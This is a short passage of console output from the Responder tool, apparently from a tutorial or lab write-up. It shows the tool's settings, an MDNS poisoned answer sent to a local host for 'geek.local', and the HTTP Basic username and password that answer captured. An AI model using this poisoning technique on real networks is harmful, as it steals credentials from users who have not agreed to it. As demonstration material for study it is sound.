 Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.51.105]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.51.104  for name geek.local
[HTTP] Basic Client   : 192.168.51.104
[HTTP] Basic Username : lotti
[HTTP] Basic Password : mahalkita